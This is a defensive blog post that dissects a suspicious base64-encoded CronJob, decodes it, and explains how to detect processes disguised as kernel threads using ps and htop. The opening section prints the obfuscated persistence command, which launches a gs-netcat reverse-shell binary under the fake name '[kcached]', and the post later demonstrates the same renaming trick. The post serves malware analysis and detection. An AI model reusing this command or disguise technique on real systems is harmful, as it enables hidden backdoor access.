Why basics matter, or: Identifying malicious process trying to hide as kernel threads

Photo by George Becker: https://www.pexels.com/photo/1-1-3-text-on-black-chalkboard-374918/

Someone on the Internet asked on Reddit what this CronJob does, as it looked strange.

{ echo L3Vzci9iaW4vcGtpbGwgLTAgLVUxMDA0IGdzLWRidXMgMj4vZGV2L251bGwgfHwgU0hFTEw9L2Jpbi9iYXNoIFRFUk09eHRlcm0tMjU2Y29sb3IgR1NfQVJHUz0iLWsgL2hvbWUvYWRtaW4vd3d3L2dzLWRidXMuZGF0IC1saXFEIiAvdXNyL2Jpbi9iYXNoIC1jICJleGVjIC1hICdba2NhY2hlZF0nICcvaG9tZS9hZG1pbi93d3cvZ3MtZGJ1cyciIDI+L2Rldi9udWxsCg==|base64 -d|bash;} 2>/dev/null #1b5b324a50524e47 >/dev/randomAnd for most people in that subreddit several things were immediately obvious:

- The commands are obfuscated by encoding them in base64. Are very common method to - sort of - hide malicious contents

- As such this is, most likely, a harmful, malicious CronJob not created by a legitimate user of that system

- The person asking lacks basic Linux knowledge as the

|base64 -d|bash;part clearly states that the base64-string is decoded and piped into a bash process to be executed- Anyone with basic knowledge would simply have taken the string and piped it into

base64 -dretrieving the decoded string for further analysis without executing it.

- Anyone with basic knowledge would simply have taken the string and piped it into

And if we do exactly that, we get the following decoded string:

user@host:~ $ echo L3Vzci9iaW4vcGtpbGwgLTAgLVUxMDA0IGdzLWRidXMgMj4vZGV2L251bGwgfHwgU0hFTEw9L2Jpbi9iYXNoIFRFUk09eHRlcm0tMjU2Y29sb3IgR1NfQVJHUz0iLWsgL2hvbWUvYWRtaW4vd3d3L2dzLWRidXMuZGF0IC1saXFEIiAvdXNyL2Jpbi9iYXNoIC1jICJleGVjIC1hICdba2NhY2hlZF0nICcvaG9tZS9hZG1pbi93d3cvZ3MtZGJ1cyciIDI+L2Rldi9udWxsCg==|base64 -d

/usr/bin/pkill -0 -U1004 gs-dbus 2>/dev/null || SHELL=/bin/bash TERM=xterm-256color GS_ARGS="-k /home/admin/www/gs-dbusdata -liqD" /usr/bin/bash -c "exec -a '[kcached]' '/home/admin/www/gs-dbus'" 2>/dev/nullWith these commands do is explained fairly simple. pkill checks (the -0 parameter) if a process named gs-dbus is already running under the user ID 1004. If a process is found pkill exits with 0 and everything after the || (logical OR) is not executed.

The right part of the OR is only executed when pkill exits with a 1 as no process named gs-dbus is found. On the right part there are a few environment variables and parameters being set and the process is started via the /home/admin/www/gs-dbus binary and then renamed into [kcached].

And while this explains what the CronJob does technically, it still doesn't explain what gs-dbus is or does. Based on experience something malicious, but what precise?

Now another person explained that it is the gs-dbus service from Gnome being started, if it isn't already running and claimed it being probably safe. Why this person came to this conclusion is beyond me. Probably because https://gitlab.gnome.org/GNOME/gnome-software/-/blob/main/src/gs-dbus-helper.c shows up as a result if you just search for gs-dbus. But again this person oversaw some critical pieces of information.

And this made me taking my time to write this little blogpost about how to approach such situations.

As there are some crucial pieces of evidence which immediately tell me that this is not a legitimate piece of software.

- Base64 encoded hashes which get executed via bash are almost never doing anything good

- This is just obfuscation and that isn't needed if you are doing something normal like restarting a service or the like

- If that software really belongs to Gnome you have Systemd unit-Files or Timers. Or if that is a system without Systemd: You got good old init. But then again there would, most likely, be some kind of Gnome sub-process started by Gnome itself and not some obfuscated CronJob

- Additionally the person stated that the machine is a server. And GUIs on servers are rather rare.

- Renaming the processname to

[kcached]makes it look like a kernel level thread. If there is an equivalent to "World biggest warning sign" this is it. - The binary being started is

/home/admin/www/gs-dbus. You noticewwwas being the folder where the binary is stored? Yeah, this is always an indicator that files in that folder are reachable via a Webserver. Hence I assume that/home/admin/www/hosts some vulnerable web application and this was the entry point for the malicious software & CronJob.

As what the person missed is: Processes in square brackets are always kernel level threads, running as root and have a Parent Process ID (PPID) of 2. This means someone is renaming a process started by a non-root user to look like a kernel level thread. Obviously to feint the users and security mechanisms of that system. There is no legitimate reason to do so.

Would you investigate further or even kill that process when some scanning software reports a kernel level thread? Well, the obvious answer is: Of course, YES! But far too many inexperienced users won't.

All processes with [] around them are started by kthreadd - the Kernel Thread Daemon. kthreadd itself is started by the kernel during boot.

Therefore we have 3 truths about kernel level threads:

- They will always have the process ID 2 as their parent process ID (PPID)

- They will always run as root, never as a user

- They will always be started by

[kthreadd]itself

Lets take a look at the following ps output from one of my Debian systems. I make it quick & dirty and simply grep for all processes with a [ in it.

user@host:~$ ps -eo pid,ppid,user,comm,args | grep "\["

2 0 root kthreadd [kthreadd]

3 2 root rcu_gp [rcu_gp]

4 2 root rcu_par_gp [rcu_par_gp]

5 2 root slub_flushwq [slub_flushwq]

6 2 root netns [netns]

8 2 root kworker/0:0H-ev [kworker/0:0H-events_highpri]

10 2 root mm_percpu_wq [mm_percpu_wq]

11 2 root rcu_tasks_kthre [rcu_tasks_kthread]

12 2 root rcu_tasks_rude_ [rcu_tasks_rude_kthread]

13 2 root rcu_tasks_trace [rcu_tasks_trace_kthread]

14 2 root ksoftirqd/0 [ksoftirqd/0]

15 2 root rcu_preempt [rcu_preempt]

16 2 root migration/0 [migration/0]

18 2 root cpuhp/0 [cpuhp/0]

19 2 root cpuhp/1 [cpuhp/1]

20 2 root migration/1 [migration/1]

21 2 root ksoftirqd/1 [ksoftirqd/1]

23 2 root kworker/1:0H-ev [kworker/1:0H-events_highpri]

24 2 root cpuhp/2 [cpuhp/2]

25 2 root migration/2 [migration/2]

26 2 root ksoftirqd/2 [ksoftirqd/2]

28 2 root kworker/2:0H-ev [kworker/2:0H-events_highpri]

29 2 root cpuhp/3 [cpuhp/3]

30 2 root migration/3 [migration/3]

31 2 root ksoftirqd/3 [ksoftirqd/3]

33 2 root kworker/3:0H-ev [kworker/3:0H-events_highpri]

38 2 root kdevtmpfs [kdevtmpfs]

39 2 root inet_frag_wq [inet_frag_wq]

40 2 root kauditd [kauditd]

41 2 root khungtaskd [khungtaskd]

42 2 root oom_reaper [oom_reaper]

43 2 root writeback [writeback]

44 2 root kcompactd0 [kcompactd0]

45 2 root ksmd [ksmd]

46 2 root khugepaged [khugepaged]

47 2 root kintegrityd [kintegrityd]

48 2 root kblockd [kblockd]

49 2 root blkcg_punt_bio [blkcg_punt_bio]

50 2 root tpm_dev_wq [tpm_dev_wq]

51 2 root edac-poller [edac-poller]

52 2 root devfreq_wq [devfreq_wq]

54 2 root kworker/0:1H-kb [kworker/0:1H-kblockd]

55 2 root kswapd0 [kswapd0]

62 2 root kthrotld [kthrotld]

64 2 root acpi_thermal_pm [acpi_thermal_pm]

66 2 root mld [mld]

67 2 root ipv6_addrconf [ipv6_addrconf]

72 2 root kstrp [kstrp]

78 2 root zswap-shrink [zswap-shrink]

79 2 root kworker/u9:0 [kworker/u9:0]

123 2 root kworker/1:1H-kb [kworker/1:1H-kblockd]

133 2 root kworker/2:1H-kb [kworker/2:1H-kblockd]

152 2 root kworker/3:1H-kb [kworker/3:1H-kblockd]

154 2 root ata_sff [ata_sff]

155 2 root scsi_eh_0 [scsi_eh_0]

156 2 root scsi_tmf_0 [scsi_tmf_0]

157 2 root scsi_eh_1 [scsi_eh_1]

158 2 root scsi_tmf_1 [scsi_tmf_1]

159 2 root scsi_eh_2 [scsi_eh_2]

160 2 root scsi_tmf_2 [scsi_tmf_2]

173 2 root kdmflush/254:0 [kdmflush/254:0]

175 2 root kdmflush/254:1 [kdmflush/254:1]

209 2 root jbd2/dm-0-8 [jbd2/dm-0-8]

210 2 root ext4-rsv-conver [ext4-rsv-conver]

341 2 root cryptd [cryptd]

426 2 root ext4-rsv-conver [ext4-rsv-conver]

141234 1 root sshd sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups

340800 2 root kworker/0:0-cgw [kworker/0:0-cgwb_release]

341004 2 root kworker/1:1-eve [kworker/1:1-events]

341535 2 root kworker/1:2 [kworker/1:2]

341837 2 root kworker/2:0-mm_ [kworker/2:0-mm_percpu_wq]

342029 2 root kworker/2:1 [kworker/2:1]

342136 141234 root sshd sshd: user [priv]

342266 2 root kworker/0:1-eve [kworker/0:1-events]

342273 2 root kworker/u8:0-fl [kworker/u8:0-flush-254:0]

342274 2 root kworker/3:0-ata [kworker/3:0-ata_sff]

342278 2 root kworker/u8:3-ev [kworker/u8:3-events_unbound]

342279 2 root kworker/3:1-ata [kworker/3:1-ata_sff]

342307 2 root kworker/u8:1-ev [kworker/u8:1-events_unbound]

342308 2 root kworker/3:2-eve [kworker/3:2-events]

342310 342144 user grep grep --color=auto \[Notice something?

There are only 4 processes not having a PPID of 2.

user@host:~$ ps -eo pid,ppid,user,comm,args | grep "\["

2 0 root kthreadd [kthreadd]

141234 1 root sshd sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups

342136 141234 root sshd sshd: user [priv]

342310 342144 user grep grep --color=auto \[One is [kthreadd] who acutally owns PID 2 and got started by PPID 0, second is my grep command and two others are from the sshd but only the [kthreadd] is actually enclosed in square brackets as it doesn't contain any commandline.

I can start a sleep process and rename it to [kswapd0], similar to what the CronJob would do. It will then show up as [kswapd0], but note that it highly depends on which command-line arguments you use when executing ps. I did choose [kswapd0] as my system doesn't have a [kcached] process and I do want to be able show the difference between a legitimate kernel thread and a fake one.

In fact I'll also start a second renamed process using setsid. This serves to demonstrate that the approach "I can spot the malicious processes via the associated terminal device" is wrong. Which is a fallacy one can sometimes read on the internet.

# Starting sleep with a 200 second timer and renaming it to kswapd0

root@host:~# /usr/bin/bash -c "exec -a [kswapd0] sleep 200 &"

# Starting a second sleep with a 300 second timer, renaming it to kswapd1. For better differentiation.

# Additionally we use setsid, so the process isn't running under our pts/1 terminal

root@host:~# setsid /usr/bin/bash -c "exec -a [kswapd1] sleep 300 &"

# Using various ps arguments and grep'ing for sleep and kswap

root@host:~# ps -ef |grep -i -e sleep -e kswap

root 71 2 0 Nov22 ? 00:00:00 [kswapd0]

root 9698 1 0 19:51 pts/1 00:00:00 [kswapd0] 200

root 9701 1 0 19:52 ? 00:00:00 [kswapd1] 300

root 9704 9204 0 19:52 pts/1 00:00:00 grep --color=auto -i -e sleep -e kswap

root@host:~# ps auxw |grep -i -e sleep -e kswap

root 71 0.0 0.0 0 0 ? S Nov22 0:00 [kswapd0]

root 9698 0.0 0.0 5580 2028 pts/1 S 19:51 0:00 [kswapd0] 200

root 9701 0.0 0.0 5580 2128 ? S 19:52 0:00 [kswapd1] 300

root 9706 0.0 0.0 6528 2388 pts/1 S+ 19:52 0:00 grep --color=auto -i -e sleep -e kswap

In the example above no sleep process will be found and our process is displayed as [kswapd0] 200. For the sake of being a demonstration we can ignore the 200 as an attacker will just use a command without any arguments. I just used sleep as it was the first usable command in this example which came to my mind.

Also we see that [kswapd1] isn't associated to a terminal.

However this whole trick is rather easy to spot. Let's just assume we suspect that the [kswapd0] process is suspicious. How to check? Well, by displaying the COMM column. Here the value is taken directly from /proc/$pid/comm, which takes its value from the kernel when a new process is spawned.

root@host:~# ps -eo pid,ppid,user,comm,args |grep -i -e kswapd

71 2 root kswapd0 [kswapd0]

9735 1 root sleep [kswapd1] 300

9772 1 root sleep [kswapd0] 200

9774 9204 root grep grep --color=auto -i -e kswapd

And now we at least see the real command being executed, with the arguments at the end of the line. And again, note the PPID doesn't equal 2 for both renamed processes.



htop to the rescue!

Even htop can be used to defend against this scenario. You need to enable one thing, but I add a second one just for convenience. The display of the comm string. This will show the string of the process based on /proc/$pid/comm. Which in this scenario still holds the original name. Alas this can be defeated easily by simply not renaming the process, so take this with a grain of salt.

The second is the display of kernel threads. These are normally omitted, but knowing my brain I do know that having the kthreadd process appear in the list, with all according kernel level processes/threads makes it impossible to fall for this renaming shenanigans. Preventing my brain from going: "Oh, [kcached]. Yeah that's fine. It's a kernel thread." As I'm not seeing any other Kernel processes despite knowing that they are there - just not being shown..

- To add the display of the

commstring, do the following:F2for Setup- Scroll down to

Screens - Use right arrow key to navigate to

Available Columns - Down arrow until you hit the line with:

COMM - comm string of the process from /proc/[pid]/comm - Press

F5to addCOMMto theActive Columns - Press

F10to exit, or: - Use the left arrow to navigate back to

Active Columns - Use

F7andF8to sort theCOMMcolumn where you want to have it- I usually display it at the very end of the list

- To display kernel threads, do the following:

F2for Setup- Right arrow to

Display options - Uncheck

Hide kernel threadsby pressing space or enter F10to exit

Now both of our sleep processes, renamed as [kswapd0] and [kswapd1] will show up in the following way. Make it very obvious it's a process spawned under the root user and having nothing to do with [kthreadd]. First because it's not sorted under kthreadd, second because the keyword KTHREAD, added by the COMM column is missing, third because the real process name (sleep) is shown.

Yes, there is also the 200 and 300 argument shown belonging to [kswapd0] and [kswapd1]. But in reality the evil people will just start their process without any arguments or pass them via other ways, not showing up in a ps output.

The grey fields are just the omitted local user name. 😅

Click to enlarge in a new window.

Click to enlarge in a new window.

Conclusion

And this is why basics are so important. Do not just assume a software is doing nothing bad as "There is some piece of legitimate software out there on the Internet sharing the same name". Anyone can lie. And the bad people most likely are.

If we now use all our knowledge, we can take that to a search engine of our liking and will find the following result: https://raw.githubusercontent.com/hackerschoice/gsocket/master/deploy/deploy.sh. Turns out it's a script to start a permanent gs-netcat reverse login shell. And while the script and gs-netcat for themselves or not malicious per-default, the way it is brought into action here definitely is.